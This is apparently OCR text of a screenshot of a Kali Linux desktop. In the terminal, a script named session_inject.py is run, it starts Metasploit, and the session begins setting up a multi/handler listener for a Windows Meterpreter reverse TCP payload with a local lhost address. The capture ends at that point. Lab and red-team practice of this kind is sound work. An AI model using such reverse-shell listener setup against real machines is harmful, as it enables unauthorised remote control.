 新建文件夹
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
root 桌面 新建文件夹
位置
计算机
root
桌面
回收站
文档
音乐
图片
视频
下载
RedTeam
设备
文件系统
网络
浏览网络
session_inject.py
root@localhost: ~/桌面/新建文件夹
文件 动作 编辑 查看 帮助
(root💀localhost)-[~/桌面/新建文件夹]
# python3 session_inject.py
METASPLOIT by Rapid7
EXPLOIT
RECON
PAYLOAD
LOOT
=[ metasploit v6.0.30-dev ]
+ -- --=[ 2100 exploits - 1129 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
use exploit/multi/handler
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.174.129